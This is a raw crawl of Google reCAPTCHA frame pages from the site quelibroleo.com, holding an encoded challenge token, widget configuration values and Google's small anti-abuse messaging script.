Rw7jDnAnDg0M4P8KiTEnCucKhUAc6WsOfw77DmMOQGV9Hwq/DvyHDs8KwwrfCrcOWw74RwqbCnBgMw4l/wq1Gw7gXdQLCrsKdwooQwrFVCGk0w5wiMcOXw4HDmwlIGcOmc8KpGsKTw43Ds8OPJ8KSIsKJw4jCjR7DnnTCkwTCmMK/wojCgsK9EXvDvnFxW8O/[base64]/DocKqwqBXwqfCuMKgbTXDtMO0wrUyw6wtw4DCswkkS8KMOw1FfkjCpsKLIjwawr7Dh8OZGsOGw7HDsQcdIcOrPMKvw7zDj1UEYSvCqyZjOcKuCcOqwr4OejjDl8O7FhIyWQ5xagRpKsOqB1vDlxLDjmMsw4XDjlgiw5sBwrDChHrCjxhzFjrDocOxRXnDgHcewpzDnD/ChcO9V8KzLFlYw7HDnX/[base64]/ChQYfw4XDj8KXwqNtfTvCrVxyFcK7w4TCnHbCgyXCisODXsKawq05MMKmJX5/w6R4RMOjBwZ6wp/DlEYTJ0p2w7LDpkwGwqQVw68GdnJSUsKHw5lfw5xKdcKOw4dbGMKvA8KhFDLDrsO6STdLw7vCqcK4cB0iCC/Du8ODw7tiLRQZw5I2worDj8K5eMO2w4dow6nDp1TClMKawqbDmsKiUcObZsKgw7HDjMKhFcKgLsKIw7fDpzrDrU/ClWBtMhLDocOcwpfDkBXCsMOMwqlHw6vClUoxw5rDowECf8KkIn/DtkDDmnnDlTnCjsKrw7QjRcO1Z8OnGMO1M8ODwqbCl8KUw4gbw5V6w505VkjDrlfDssKFScO3w54rw5rDpWHDjcOZMVI3NMOCNsKyIXTDsMONNzYjN8OiwrhyAkvDnnljwp08W8K6IDAHw7/DiHfDqsODwoBOP8OUwqnCtnsOwp5LcsOJQS/CuAfCh0QHclvCvMOGw7HCjxseOTwbJ8OWw6cJw7EewqbDrlI1JSTCsRzDtsKLWizDq8OOw6Yqw5gqwqwbwq95dMKUQUdbIsOCwqnCrGoSwr7DvcOpwrpdYMKWJ8O6wp4Pwq3ChRjCkcK1woHCuMOewpMnwoHDqsK9T0dew4zCo8Kgw5g0ScO/SThAw4smcUrClMO1w4wZesOCbWN7w6PCuDdAXGhmKMOfwqbCq3lHw7szX8KILsO/wpjDsEXCgAzDhMOnWsOHZRvCm8KUwp/CikgWwox9w6FAEsO1woAQZU7DpGUhVg4ST8KAwrDCmil1DncRwqTCsMKBU8OQwrDDmn/Dl2XCisOhwqQ7bTdyw4YgFMKAMcOxw57DrgYZfsK0wq1GbsOhwp/DkRDDrmjCnlobLsOzw4wow4xgwr1+Q1bCksOuWlN+CcObcFYowoYrNGzCgcKAwpozQ8OxwpYdwq/Dp8KqwpsSw6HCtmPCjcOXw6dww5XDvsOLw49xwpECA8KyJ8KRSThRwoLCosK+w5TDiA3DrwYFw4/DszgMacOcHGNow7Mjwr0KI1bDjHkHw4lcwrjDlsKcwrfCmzNOG8Kxw7/CjsKpO8OKPcO/[base64]/DqsOhwpjCpcO/PMOoFMKZA8KXw4zCkw/[base64]/[base64]/[base64]/DmUQvwrnDvys6BcOmHcKJw4XDpsOkwpHDtcK0wpUTIsOLwpLCs8KUXMKVw6QodMKlw4DCgcOIS8KySzfCvyXDpMOXw7VBfHsOd8OOw5zCucK6wotTw6Znw7IXwrRnwqsbw4BbJMKgCmATwoDCqsOmw5fCjMK1fjsYwrPChsO5w5AadH/[base64]/[base64]/DoEdTw6TCjSZmb0hePMO4J8KLGjAew4XDnidUw4rCq3NAGMK9MFbDoMOsw5UEwp9fw4ozw7HDgcOaw7/Dh2jDg2w4w6wrSsKBbUfDmsONCcKxPTbDr1o5wqjCsD/CpcKmw6PDvW1FAlLCnMKlw4BjecOYwqJpwrzDmQTDshQDw4Q4w6Eqw7bCvzF4w5RWBsOUXQdIen7DncO5Rh/[base64]/[base64]/DpMK4wrzClTTDsMKmw4/DlhcVWAQuwpbDlsKwJToAw5VebxJ5X0XDmxR5wqXClMOYJnI4QzUvw6PCmgDCnwXCsMKQw47Dnl5Lw55lw60YLsKww6fDnH5CwoYpCEJSw50rN8OYJQ3CuwM4w6gZw4HCkFJvbRJAwqc/AMOLQl9uKMKbecKfO0NDw6LDocK4w412PnLCgjnCv2jDtX5oKzrCrxrCpcK4LcOgwq5nRC4Zw7U7IQrCjSJ/[base64]/[base64]/FsOQOcKLDDBWwonDrMKlwq3DlGpywpQEwp7DjgjCqcK8OFBFw5IMw5MMA2zDmcKyaRfCqRcjw4NEw7Q+EsOvchROw4HCicKaacKWwpRowolsWw8TXz/Do10iB8OoYBfDl8O0fcK1e305FMOAIsOqw4TDhDPDvMK7wrBzwpVnCEwCw4/DsXdoQcOZw6lkwr/Di8OeUm5uwp3CrxBzwqLCpgFoPy7CrHnDvMKzeGsLwrfCocO4w6R1wovDm0zDm3HDvkfCo3QLLhjCgsKLw7JWdcKuGAJlw5Yaw7cTwr3DuhUpOMOow6PDucKbw7/DiMK6IsKyG8OLK8OjYcKsOsKlw4jCrcOFNMKebGVJw4jCisK/Q8OwXsOjSmLDtQnCv8O3w4vDssOsNg9vw4fDmMOkwopPw77CrMO5woHDqcKcJVPDlxfCnG3Dv2zCpsKSM3LDsFACUsO8w74Wd8OpTsO8w7M2w5HDkhnDth4/wq7Cr8Opw44FdsKlJSg8KcOKBHLCkjvDp8OERXwLXMKdGyIEwo0QeUnDkQkYM3DCp8OvwpUETGTCklXCmxDDiSs6w5kPw5nDmsKawpTCi8KwwrnDkWzCnMKGIVDCpsK0DcK+wpEDO8Kpb8OUw6l1w6IpASXDjwbDrGg6S8KrKmHCmD7DjFskWSNew60dw4hgwoE/wqTDrG/DncKTw6ouXcKMPlnCgiQhwprDpMOwdl5TasOcGcO/QnbCqcKQFjRPw4w1PcOGQcO2NEhPZ8Ohw6/DlGQswq0FwqXDkUrCoyXDkR0HZW3DucO1wrzCqsKTNmDCh8OraSE5JVAOw7nCq8KYTsKBNGvCsMOEXycDXzktw6VKd8Kgw4XDgsOEwqN3AsOmZTNLwqfDnn0Ef8KpwpTDmkwhTzA8w4PDucOZEMOHw5/ClSoiMMK2RFjDrXXCsFAUwrQyP8KmAcOuw4HCj2TDon0RAsKowqVmbcOaw7XDusKOw71WKmIWwoHCr8OLa1R3Rg/ChBQeMMOFcMKFe05Qw6rCoC/DksKOSMOBZsKSAMORd8KyKMOIwr5Zwoo/LgTDriQaOEfDrRrDpRMhwoUqSwhVWwMoHiXCk8KvQcO/A8KFw5zDsyzCmyvCr8OMwovDqigUw5XCgcOnw4w5F8KHTsODwpfCuXbChF7DhSsQXcO2dVXDqktRCsKxw7c5w4VZe8KERTE/[base64]/w63DljjDpwbDlTjDjghAB1wLwrwYwoHDhT4wWsOaF8Oyw6N2VwYkwosdV1jDix7DtcOPw6LDgMKtwqwiwqNfw7hydsOowoYpw7fDssKhwpgvw7LCuMK/dsODd8KnLsOnKSsLwpoAw59xHcKCwoNkcFjDp8K3L8KDfxfChMOjwqHCkiHCs8Oow7sdwo08w4Ipw57CmBY7IsK8R0ZgGcKxw7xsPx4uwrXCvjvCgRN0w7rDvWnDvU3CuEpdw7s1wrrDpXxYMGzDskHCmMK5w51Kw5FIB8Kfw6TDmHvDv8O9wqd7w5nDlcKhw4TCmD/DlsKBw6MGbcOANS7CscOnw7lkcEl1w4NBb8KqwpjCgFrDhcOJw4PCvD3ClsOZKHnDgWDCsD/CnhhOFMKLNsKhbsKiasK1w6BsdMKaR2FgwqRiYMKYwoXDtEoZW0EifH83wpfDjsKzwqJtRsKtNUwnYw8jesKjAwhaAixrMyZpwpMIGsO/w4Y+wofCisKOwrteY31pFsKmwptiwoLDtsK1RcOeGcKmw5fCqMOHfGUSwoHDpMKHC8KiQcKcwp/CoMOcw6w2QSwwUMOySAtVPkAew5PCvsKsKkxoS3YTIsKiw4xdw6hhw70jwqg9w4/[base64]/Dp2IMw51CM3PDkjkOFk/[base64]/DhnLCllQ0w5LDtMOnwo95ZijCvsOqw7sZO8O7Q8K7w4AjEMOoF2QIWHLDm8KTccKPZcONbgV4UsOhEsKBTFN/MS7DqMK2w79hWcOlX1cMFFxew4rClsOHRU7Dpi/DtQ/DnwjCvcKywqovI8ONwqzCnjfCn8KxXgvDpnQFUxNFV8KldcKPdzTDuC99w7UADRPDpMKpw7XChsOhIyMbw7jDt0NgZgXCg8Kawp/Ch8OFw6zDhsKmwrvDtcO6woZMT1bCs8KLG2ckF8OMwpIFw7/[base64]/w50EwrLCi8K9KcOFw5fDon13HGk+cMKZbH/DpcKGw4LDgcKVX1fCscOwHVjDi8KJAGzDpi9qwp7CskIwwq/CqzNBJErDgsO6bHxZSzRgwrvDqkJoJBM7wrdjHcOxwo8vfsKDwoQ4w4EKUsOnwpLDoF49wrPDq2XCusOoL1fDisK7JcO4TcKxw5vDgsKGMU4yw7DDuBpNN8KBwp0zSh7CkDIJw7ISDjl6wqfCiE1LwrnDisOeesKHwpvCrw/Di0M6w7DDriBPcj5FEFHDjGJQCMOTZ1vDlsO4wqtJYit3wpYGwrs0FnfDt8KCeHgXDnNHw5LClMOtIyvDqFfDnXoWaMOTTsK/wrMwwqbCvMO/w4DCmsOXw6MNBcKowpVuMcKPw4HCjV3CrMOywrvCnGJqw4XCmkLClSvCnMOeXTfDrHRmw5bCmy0Sw4vDpMKxw7TDsxvCgsKLw6JwwpvDtVbCjMKfCyd+w77DijDCvsKxXcKBOsOwczPDqEhvU8OJRMKvHU3DocOAw7RAPFDDiFc2RcKRw4zDrsK5H8K/P8OHMsKzw7LCqk/DsAnDssKgcMKCwqF2wofDrBtna2vDjBTCvVtsW0l5wobDqwXDv8OJLybChcKASsKEdMKINX/[base64]/CnsKiXcKIMsOBesOrwrfDpMOJKifCnnxqwqAgwqlGw63ChcKJw7puwpzCqF0NXEJ9wrMdw4TDli/CmF0gwrDCmA4vI1jDuChrwqLChm3DucOzYDxqRsOxwrfCqcKmw7wGbMKfw6bCjhfCiSXDoVZnw7hwb20nw4M0w7AEw4c2G8K+d2PDrMOfWBTDuEPCsUDDkMKwUDgfw5LCtsOpBxHDscKDasKTwpELb8O3wr4vbGQgURcmw5LDpMO3OcO6w7PCl8O9V8O/[base64]/JcOsw5rDuhgNZMK6dMKjw6PCpsK+ORrCgMKrNMKfw6nDtirCkArDk8OPHyIQwqLDqsO/WiFEw5low7YsGsOvwoRzH8KRwrXDljPCjy48HMKFw6/CnSpJw6HDvCJlw49uw5Mzw7cAcl/DkkfCmETDhMOCbsO2EMKnw47ClcK3wp0QwqLDh8KDOsKMw65kw59VbzUkLxgcwr3CuMKfDiXDicKAW8KANsKFI1/CgMOrw5jDi0AqUwHDrMKRQ8O4wog/[base64]/[base64]/DjE90M8OgXcKeOWF/PybCiVokw58bw7HDvEQUw5YTw6hlBTDDq8KvwpjDucOVTsOjT8OHcV7DnQrCmFTDv8KIKmXDgMKXED8Mw4HCvmrCpsKWwp3DhhLDliEgwqpvRMOYdwoUwqwXFwjCqMKgw6dFw7I/by7DrGg8wpMwwrrDpWjDvMO0w71TLgXDqxPCj8KZJMK3w5F3w6ElGcOsw4bChUnDrh/DocOOR8OlRGnDq0cpOcOiCA4BwpvCt8OATBPDmcOLw5pebgfDh8KTw47Dp8OUw4VMHHjCjS/CqcKuMSdfBcKDJMK5w4jCm8OsFk86wpwEw4zDm8OSdMKtAMKkwq0kXjzDmXgfZcOKw6dsw4/DicOtZMKYwq7DjRhhVDnDp8KDw6fDqibCn8O7OMKbA8OmHi/DgsOkw53DmsKVwqLCs8KsdT/[base64]/CncORYETDsHbCv8KdeXvCrsK/U8OBwrrDrmXCj8OZw6DCpTxfw4QAw6PCjcOnwrXCiFpbYRbDp1bDvcKjK8KvOAZHHS46XsKZwqV1w6rCjVEOw4NVwrVBEHF1w6YEQQHCukTDuxp/wpFww6TDosKDXcK+ESokwqTCr8OoIhl0woonw5pXcxzDn8OCwoo5YcOgwpnDo2dVM8OKw6/Di0Ndw79fUMODAyjDl1XDgMOKw7ZbwqzDscKow77DosOgVCHCk8KIwrYUa8O0w6/[base64]/[base64]/[base64]/DkcOCDw4jwpJ9bFYTwp3DohA6w4J3w5IieMOjblYbwqhOb8O4wqoPMMKAwqjDtcOWwqQ1w4HCksKWZcOHw4/Cv8OIYMOHZsK2w4oQwrjDiSMUBlXCjxoWFRzDnMK6wpPDhsKPwqvCnsOfwqbColF4w7LDqMKJw7rDgDBwL8OEVjoQVz/DrmvDhmLCrsKrCsOaZQRNDcOCw4ZzSMKMK8Otwq8RH8OIw4LDqMKmwq0/anE+Unc8w5HDrgECEcKkckvCjcOkY1TDhQ3Cu8Oxw7YPw7TDicO5woUgcsOAw41awo3Ct0rCicOaw44/acOBfz7Do8OKRikWwrhja0bDpMK2w7TDvMO8wqk+dMKKeQMDw6MCwp5owoXCkWI+a8Omw7/DtMO8w7/CusKbwpPDoBoSwr3DkMOVw59QMMKRwoFVw5DDql3CucKywp/CqmMSw4dDwr/CuiPCtsKnwoZVecO/w6HDssOIXTrCoxVpwrXCvFF9dMO9wpoHTmbDq8KafkLCvMO7EsK1OMOPOsKeEWjCvcOLwrTCiMKSw7bCujJ7w4JNw79sw4Y/[base64]/Dn8KbwqA3woNLbglbfcOYwp3DkzMqw7nDisKDQcKJw6TDnMOTwrzDgsKmw6DDsMKvwpnDkh3DuELDqMK3w55PZMKtwosLMV7DsQQfJD3DmsOaSMKyVsKUw6TDqwgZY8KxEDXDj8K2VsKnwqc2wrkhwq0mO8OcwqNLXMOvax9PwptSw73Dsx/DhB8xMknDj2TDrW9gw6gWwofCqHkTw4DDuMKnwroBCl/DvU7Cs8OuL3LDpcOwwrYYb8OBwp/DswM9w6ghw6TCpsOjw6sqw5BjI1HCqRYhw6x/wrXCicOmBWHDmFQaOV7ClMOAwpoKw5/CpQTDvMOLw6zCgcK9C3cdwoxcw50OH8OEW8KQw4LCgsOvwr/DoMO8w6QWUH/ChXdWAD5bw7tUGsKZwr97woZJwqPDlMKvbMOhLDDCm1zDql/CpsOrRVgewpTCiMOwSH7DknIywpHCnsKGw5DDpgYQwpU2IlPCp8Kjwr9gwqNuwqYgwq7CpxPDhMOEJhbDtV41MCDDocO0w7HCoMK4ZkZ/w57CssKtwrNmw78kw41YZRzDvkXChcKuwpPDoMKlw5w+w57CnEPCmy5Ew4LClMKRdGxAw5xPwrPDlz0AZsONDsOXCMOtE8Olwp3DpSPDjMOPw4rDm20+D8K8DMO5E1TDricvOMKLaMKyw6bDvnY5BR/[base64]/DkynDvxrCiBVGw77Cn0gyOsKOWD/DpMO6GcKiw5PCsSs+d8KJFGXCp07CkxAcw49Cw67CjSnDnHbDn2vCh2hZUMK3M8KFDsK/[base64]/J8KQwqLCjsOHL8Kaw6wQC8K+wpMuSDjDrm/DosOIcsKrRcORwrLDjRQsdMOJfMOcwohhw5hLw4tPwoNjMcOid2LChldAw4IbB1ciV0/CjsKxw4UJRcKZwr3DgMOow4gGeyN6acOAw4ZcwoJrJRxZY1DCvsObA3DDlsK5w4MdFGvDl8Kbw7XDv3XDiT3ClMKNAErDhDs6DFnDosKmwo/Cq8KVRcOUTGNWwqV7w7rClsK0wrDDuSEaIHldDwhQw4BJwoIqw50ERsK5wpdmwqF2woXCmcOcP8KLODJ9bTTDisOtw6U+IsKpwqgMbsK6wqdNLcOXKsO0aMKzKsKjwrjDjQLDj8KdREtbTcOpw4xewo/CsH50bsKtwpgNIzvCq3U4Mjw0XGHDl8KQwr/DlX3CnsOGw6Yhw4lfwrtsLMO5wokOw7sJw4/[base64]/CliB6w5EnJMKrYMOdQcKxecKxR1vCrQNGdSVZwqTCpMK2esOZMFXDjsKqRsOYw791wobDsHTCgcOjwoTCkRPCosKfw6bDklrCiDbCiMOSw77DnsKcJcOSF8KFw7gvH8KSwo1Uw6nCrsK/[base64]/[base64]/[base64]/w4HCk8OKwq/Ds8Kgwr/Do8K/[base64]/CgFzDsT7CjMOcX0EFL0lgG3MYT8KBw4JeMSYyS8O+QMKNFcOKw4kaAEY2XwFdwrXCucKYRmMwPxjDrMK2wr0nw5HDhVcxwro/BRsDVsO/wrlOL8OQHHhKwqbDm8Krwq0IwqImw44hXsONw5nCmsOBPcObTFhnwqzCjcOyw5fDvWfDhiHDmMKCbcOZNnYkw4vCh8KRwo4XFH0qwoHDlVTDrsOYUsKjwqtgHgjDshLCpn4cwqYVXyJtwqAOw7jDh8KrDDfDrnHCi8O6SRbCryDDpcOGwpN3wpDDvcOsMk/Dqk0sESXDr8OvwpTDkcOIwoNxfcOIQ8KrwqtIAQoyU8KZwr4IwoV0NXpnDGsaIMOaw4M/[base64]/DiiXDnMOCCcO5GlR+wrTCr2JATHpDwr5kw5rDlMOMwqHDksK5wqvCtTfDhsKyw5oHwp4sw69kQcKZw5HChh/Csw/CtUBmD8K9asKPOGwuw4o6dsOewqoywqdGUcODw5pBw79cUMK9w5F3WsKvIsOOw4dNwoIqYMKHw4Vsck0tf30Bw4BgKEnDgXxfw7/Dkx/Dk8KEdQDCsMKKwq7DgcOrwoJIwp9bJhoSSilRC8Oow6M3Z2gXw79QcsK3wp7DnsODcjXDh8K5w7ZLdBnCo0EWwpJ/wqh9PcKBwpLCnBg8fMOqw5Ebwr/[base64]/[base64]/DkMKOw7h+wrnDi2zCisO8wrrCkEvDkzbDrk9uw53Cm1Yww7vCjhLDh0p2wqjCvkvDkcOSSXHCpcOjwo9dKsKyfkIDAcKTw6piwo7Dn8KvwpjDkgpaTcKnw47Dr8KMw79LwqI+B8KtXXLCvDDDtMOYw4zCn8K+wphzwoLDjEnDrg/CuMKow7BfZF4cK0DCiWrCnhjCrsK9worDosOOGMOAccOtwo8PLMKVwotmw657woMfwpVlP8Odw6jCpxfCocKqNEMYI8KfwqjDuhBdwoJOQMKNGMOwRjPCnklDL0jCry9gw5ERZMKxEMKWw6nDtmvDhx3DtMK9VMOQwq/CvmnCo1LCs1TCuDRAF8KhwqDCnXQ9wpRpw5nCqgR0AnA2OgMkwoPDoAjCm8OZVAnCssOOXjpZwp4gw6lWwrt/[base64]/CtHXCoMODw70jwoHCpMOiO8KiBBQQw6waN8KdV8KsbiFwcMKVwrfChS7DgBB+woBXacKrw4rDnsOQw4wSQcOlw7nCg1LDlFAiXU4Vw6FRNE/ClsKtw6FqOht8Xn5ewp5wwrJFUcKXHShdwoE5w7hfQRHDisOEwrVOw7LDkUdIYMOkR3g8d8O6w6/[base64]/DuMOyAcOiH8Onw7oKw4lkdAvDscOrfcOMEsOgb3nDk08nwobCpsOaEmLCoGTCiCFgw7bCmHM6HMO5GcOzwoPCk34KwqrDlGXDiUzCuifDmV/CuxDDr8Kwwo8Xd8KGeD3DnCnCo8OtfcKPSnDDl0PCpHfDkzTCmcO/CwhHwpVjw5DDjcKpw6zDq0nCgcORw7jCl8OkQ3LDph/DrcODCMKCXcO0XMKAWsKFw4PDt8O/w68YIX3CvHjCusOhbsORwr7DocOsRkIJRMK/[base64]/w5g9PsKmwpnDnsO1JCvDqlHDtMKEOcKYwowUwrHCi8Khw7zDuMKaVjzDpMK+XkPDvMO0woPCqMK4aDHCjcKTS8Kcw7EPwqbCh8KiYQDCu3dWd8KXwp7CjCnClUJXUlLDrsOqRV/Co37CrMK0V21lS3vCvz/[base64]/CpsOZFMO5w4XDhW/Cj3lWw7EYwq/Cj2nDsQPCncOAA8OxwogvCh7Cl8OKPcKUacKFccKMD8ORTsKLwr7CrWcyw51jT0glwq1awpYDHHcPKMKvN8OJw7zDnsK8LGfCrhRzYXrDok/CqXLCjsKoZsKLcWfDhRxtQMKZwovDpcKQw6crWF99w4lCeCfCgXdowo1Aw7x/wrnCkSHDh8OIwqHCj1zDp0ZPwobDjsKJIcOdFGrDncKvw6N/wp3CqWoTdcKgA8K/wrtHw7YqwpcNBsKnVjZMwqXDhcKdwrfCm1fDg8Kmw6U3w5Y6eGwFwqMlIUZAcsK9wp7DhSbCkMOoGMOtwoZWw7PDvDlEwrvDgMKRwpxECcOgQ8KvwrpUw4/[base64]/dC7CmMOhw6lcwozDhVh7DMKjw55JJyPCsU9cwpPDocOYf8KiR8Kcw5s1UMKzw4/CrcO4wqFbM8KdwpPDuh5ZH8KcwpDCrg3CksOVSCBXYcOPccKbw5luX8K6wqUjR18vw7Qxw5sIw4HClw3DvcKXLX85wooBwq4GwocawrlEOMKoF8KNSsOcw5I/w5Q6wpXDsWFowr9Yw7nCqXzCiTkfdhphw5pVasKLwrjCssOdwpDDpsOmw445wp91w5Nww40ywpLCj13DgMKPKcKtQk5vacK3w5ZhQ8K6cgdZUcOLbh7Cuw0EwrtYRcKiMH/CkifCqsK8PsOhw7vDhUXDtSzDrgh5MMKvw7HCg1p4f17CkMK2NcKmw68ew7R/w7HCucK3EWBHLGZpB8OWW8OSFcOjScO/ST1KJARAwpQuLMKCb8KpbMOtwpTDnMOiw7QrwrrCnEwBw4Aqw7HCncKeQsKRFxwkwqjCn0cxRUsfewwlwphGSMKzwpLDkTnDnn/[base64]/[base64]/[base64]/DhcK+w6Vvw7AhaQtIw7jDqjldLsKNW8KXRcOgw6kVfiPCl1InHGddw7jCmMKww7NOa8KSLg9ZIxllYsOVSysLOcO0TsOPFHk/fMKFw4bCrMOYwq3CtcKuNjvDgMKrw4PCmRpMw7R1w5vDkRfDkyfDk8Osw4TDu3oNbkRpwrlsMTrDhH/[base64]/CocKjbAE8LMOow6bCtsO5w5nCgMOrLjzCj1TDncOoY8Kkw587wpHCgsOZwoxww4pRdx8iw5vCtsOOLMOmw41IwozDvGXCoxvCosOAw4nDjMOFdcKwwpcYwpHCmcObwqBvwqfDpgTDvjzDqWoawojCmW/[base64]/ZRg2w7whYcONw6IGwoJdPWdLYcOzwqUdV07DqMKZO8Kyw79yJ8Ofw5gXLzXClFvCtDvDslvDnUUdw6QBQMKKwqoQw6V2NmvCscKIVMONw5LCjGnDggIhw7rDjH/Co2PCqMKmw7vCtyseZVPDmsONwqRnwqlXJMKnHEHCl8KSwqzDpj0NA3fDncOuwq5zEgDCisOlwqd4w6nDpMOPISR6WsOgw5R/wqjDlMO5KMKRwqXCu8KZw5d2ZFRAwqfCvCXCrsKJwqrCq8KFN8OLwqrCtSh7w6HCqnQww4nCkTABwqAfwo/Dukw4w7Ubw67ClcOlXRPDrkzCrRDCph80w7/Dl1fDjDHDh2DDoMKSw6XCpl4VT8OtwoLDhAkWwp7DiAfDuALDtMK1f8KCUW3DiMOvw7PDtiTDlzsuw49LwoTCsMOoTMOYAcKKMcO5w6wAw6prwoVmwpU+w5jDoF7Dm8KhwqbDgsK/w4bDucOWw7FKAgHComY1w5IINMKcwph/S8OdTBNQwp83wr9xwqvDqSLDgRfDplrDomc8ewF/G8K+fTbCv8OewrlxFMOdX8Opw7jDiXXDhMOlVsOsw5YywpYkOBoBw4huwo8YF8OMScOkfltjwr3DnMOXwq/ClMOPUsOHw7jDkcO8cMK6AQnDlDbDoBvCgXXDsMOvwojDpsOSw4fCvwlsGnMOUMKywrXCqiEQwqVBYi3DgGDCpMOlwoPClEHDsAXCgcKgw4fDsMK5wovDlXQsfsO2aMKJQAXDmifDkX7DqsKZXWXCoz4UwoB9w7PDv8KUCgsDwq8Ewq/DhWbDnGvDkijDisOdACjCiWcQOmUnwrd8wofCsMK0TksIwpkbdlYkQUgfBGXDp8KlwrPDvFvDqVRMBRBawrLCs2vDswrCkcK5HlLDqcKpYCjCmMKxHggoDhtnAk1CNBLDgioHwpdBw7IQS8OeAsKswrDDjEt/DcOFbF3CncKcw5HCsMKkwoTDv8ONw7PDuh7DqsKaN8KBwohBw6DCh2HDtEbDplwmw7tNacORDGjDpMKBw7hSGcKLFF7Dui0kw7/Dt8OmZcKtwqRML8O5wrRxVcOsw4kAMsKpPMOfYApxwqLDnDzDs8OoD8KswrnChMOawoN3w6HDsXLCncOEw4TCgn7DlsKYwq9nw6rDozx/w6hfLmHDgcKzwoPCug05JsO9YsO4cTp6IR/DvMKTw6DDnMK0wq4Ew5LDucOuc2UFwrrCnTnCssK+woV7TMKowo3CrcKNI1jCscKPak3Cj38Fwp/Du2cmwpxPwp4ow71/w5PDq8KSRMKWw4dzM00wXsKtw5pywrVNcCNDQzzDjG3DtWlaw5LCnAxxOGMnw5FAw4vDlsOJJcKIw7DDocK5A8O3GcOdwpYPwq/CpRBBwpxZwqdhA8OKw4jDgcOiY0fCqMOBwodEYMOEwrbCjsKZKMOcwrI4aDLDkUwpw6TCkCbDt8OxIsKAHU5+w73CpgskwrFPccK3FmfCt8K6w7ENwr7CscOefsOsw7BLJMKTesOBw5Mnwp1vw5nCq8K8wr4fw7bDtMKlwr/[base64]/YcOJw5MLwowpw6PDlyvDhW/Dvyh6Y8K9YsKmNMKIw5gVRXciNMKxdwDDry5sLsO+wqZGJDk3w7bDgEDDscKzb8OtwpzCr1vDu8OKw6nDi2JSw5HCjHPCt8Kkw559F8K2N8OQw6zClj9/[base64]/[base64]/DgcKxwqMewqkUQsOvw4BhQSnClV1XwpslwoPCpDbDsAkcw6/DmF/CpBHCpsOQw6oPKykCw6lvHcKzZcKbw4/CmkLDuTXCrTHDt8O2w5bCgsKcYMOVU8Opw4lvwpIBSlNhXsOpAcOzwoQVf3BiO1c+R8OxNXJaYgzDgcKtwqIfwpcIJTnDpcOYXMOyCsKBw4bDlMKKDgRFw7PCkytawo9dI8OWUsKIwq/[base64]/w7lTKETDscKfw63DsUlRwrgeKsKrw7nChhnDlnxFB8ONwqJ/J2ArIcOQF8KeRB7DvgzDgDYRw43CjlhHw4XDmy4rw5nCjjonSD4VHWXDiMK0UBZQSsKXI1cuwqsLJxYdGw57MiYhw4/[base64]/w55lVMOvwp55NUtgODPDl3cJR8OmwoVlw5HChHXCpsKAwq9dRMO7Z3hNcA0IwqDCv8OJcsKrwpLDmilSFnbCr3UQwolfw7/ClD1tUA5NwprCij5YU1IgS8OXE8OjwpMdw6HDhCDDmEVLw63DpQ8vw5fCpF4fLsO9wpkBw77CmMKewp/CtMKmNcKpwpTDu0Bcw5dew5g/[base64]/CoWjCkMKBwr7CoQTCtMO0wpJVc8KFNmnCicOKD8KxTsOUwqrCom3CqcK9ZMKNHmopw4nDs8K/wo1BEMKywoTCswjDmsOVO8K9w74vw6vCqsO+w7/CuT8iwpd7wpLDksK5McK4w43DvMKmCsOXawd/[base64]/Chmt9fMOXAgfDkANMw4/CgMKfU8ODwqLCu1DDosKMwoxaIsK5w63DgcOifTowMcKSw63ClncdJ2h7w5zDkMK+w7QRcx3CusKpw4HDhMKcwrbDgBMww6x6w5LDjRfDvsOERWtXBn4ewqFmbsK0wpFacnDCqcK4wpnDkUwDNcKvO8Kjw5EMw55FP8OBL0rDjgsrX8OVwolYwpMnH3ViwrVPMk/CgG/DqcOYw5AQT8OjRxrDlsOSw4nDoAPCjcOUwoXCl8OXY8KnJVLCq8Kmw6PCnRkbR1TDvm3CmCbDvMKlbwVaQ8KxHsO1M34KKR0TwqVkSQHCg2pbIGFnfMOIWS/DisOlwo/DmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LoWNJWm9YQy7nxFhgW853HiMXHOBUU30YObqCc5brA8\\u003d\x22,1,0,null,1,1769291710387,0,0,[18],null,[181,214,75,14],\x22RC-rJdz7RECB6YExw\x22,null,null,null,null,null,\x220dAFcWeA67YNbZNraS6X-XzJx9zXG5RweeUqxMZmeZ-ohPXiMI2g9NpwteTsCo5Zq1_8ehUtK_AdA_FFGewNsSssqEadTJPO7dwg\x22,1769374510437]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kUHZ0CO8FX8Crg3M2Ltl8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769288114955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>